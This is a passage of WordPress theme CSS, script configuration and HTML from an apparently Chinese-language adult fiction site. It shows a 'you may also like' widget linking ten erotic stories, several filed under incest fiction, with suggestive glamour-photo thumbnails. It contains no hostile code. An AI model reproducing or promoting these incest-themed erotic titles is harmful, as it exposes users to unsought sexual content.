				}
</style><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_126 .td-block-title > *:before,
            .tdi_126 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_126 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_126 .entry-thumb,
				.tdi_126 .entry-thumb:before,
				.tdi_126 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_126.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_126 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_126 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "10";
block_tdi_126.found_posts = "14376";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%82%a2%e8%a3%b9%e7%9a%84%e6%b5%b4%e5%ae%a4/" rel="bookmark" class="td-image-wrap " title="傢裹的浴室" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c03-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%82%a2%e8%a3%b9%e7%9a%84%e6%b5%b4%e5%ae%a4/" rel="bookmark" title="傢裹的浴室">傢裹的浴室</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a6%bb%e5%ad%90%e6%8f%9b%e5%b0%8f%e5%a7%a8/" rel="bookmark" class="td-image-wrap " title="妻子換小姨" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a6%bb%e5%ad%90%e6%8f%9b%e5%b0%8f%e5%a7%a8/" rel="bookmark" title="妻子換小姨">妻子換小姨</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ac%8c%e5%a6%bb%e7%be%8e%e8%87%80-1-3/" rel="bookmark" class="td-image-wrap " title="嬌妻美臀 1-3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a27-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ac%8c%e5%a6%bb%e7%be%8e%e8%87%80-1-3/" rel="bookmark" title="嬌妻美臀 1-3">嬌妻美臀 1-3</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%9c%a8%e8%bb%8a%e4%b8%8a%e8%83%8c%e7%9d%80%e4%b8%80%e5%82%a2%e4%ba%ba%e4%b9%be%e5%a7%a8%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="在車上背着一傢人乾姨媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%9c%a8%e8%bb%8a%e4%b8%8a%e8%83%8c%e7%9d%80%e4%b8%80%e5%82%a2%e4%ba%ba%e4%b9%be%e5%a7%a8%e5%aa%bd/" rel="bookmark" title="在車上背着一傢人乾姨媽">在車上背着一傢人乾姨媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%a9%bf%e8%b6%8a%e5%8f%a4%e4%bb%8a%e7%9a%84%e6%af%8d%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="穿越古今的母子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%a9%bf%e8%b6%8a%e5%8f%a4%e4%bb%8a%e7%9a%84%e6%af%8d%e5%ad%90/" rel="bookmark" title="穿越古今的母子">穿越古今的母子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%9d%90%e5%8f%b0%e5%b0%8f%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="我愛上了坐台小姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i36-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%9d%90%e5%8f%b0%e5%b0%8f%e5%a7%8a/" rel="bookmark" title="我愛上了坐台小姊">我愛上了坐台小姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" class="td-image-wrap " title="宿舍春光" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d01-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" title="宿舍春光">宿舍春光</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" class="td-image-wrap " title="那個讓我愧疚的夏天" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a17-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" title="那個讓我愧疚的夏天">那個讓我愧疚的夏天</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" class="td-image-wrap " title="娶了老師做老婆" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f38-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" title="娶了老師做老婆">娶了老師做老婆</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" class="td-image-wrap " title="假冒的婦科醫生" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0086-刺激的奴役-清新女神李七喜滿足你的捆綁慾望27f26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" title="假冒的婦科醫生">假冒的婦科醫生</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
